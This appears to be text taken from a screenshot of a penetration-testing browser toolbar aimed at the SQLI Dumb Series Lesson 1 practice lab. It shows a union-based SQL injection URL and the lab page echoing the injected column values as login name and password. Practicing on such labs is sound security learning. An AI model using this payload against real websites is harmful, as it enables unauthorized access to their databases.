 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://bachang.cn/sqli/Less-1/?id=1' and 1=2 union select 1,2,3 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1